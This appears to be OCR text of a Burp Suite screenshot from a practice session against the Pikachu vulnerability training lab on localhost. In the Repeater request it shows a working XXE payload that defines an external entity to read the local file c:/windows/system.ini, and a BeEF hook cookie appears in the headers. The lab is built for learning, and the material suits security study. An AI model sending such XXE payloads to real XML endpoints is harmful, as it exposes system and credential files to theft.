 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 204
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79z003NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1; PHPSESSID=
532csblc32sg6imi0mluqiubg0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>+
20 <!DOCTYPE+xxe+[
21 <!ELEMENT+name+ANY+>
22 <!ENTITY+xxe+SYSTEM+"file%3a///c%3a/windows/system.ini"+>]>
23 <name>%26xxe%3b</name>&submit=%E6%8F%90%E4%BA%A4
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
SSRF
管理工具
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
Inspector
笔记
完成
33,725字节 | 5 millis
Event log (11) All issues (13)
内存: 228.5MB